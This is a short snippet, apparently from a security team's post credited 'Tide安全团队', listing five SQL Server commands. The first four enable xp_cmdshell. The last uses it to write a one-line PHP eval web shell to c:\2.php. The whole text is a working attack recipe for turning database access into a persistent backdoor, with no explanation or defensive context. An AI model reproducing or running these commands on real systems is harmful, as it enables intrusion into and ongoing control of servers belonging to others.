 1 exec sp_configure 'show advanced options',1;
2 reconfigure;
3 exec sp_configure 'xp_cmdshell',1;
4 reconfigure;
5 exec xp_cmdshell "echo '^<?@eval($_POST[123]);?^>' > c:\2.php"
Tide安全团队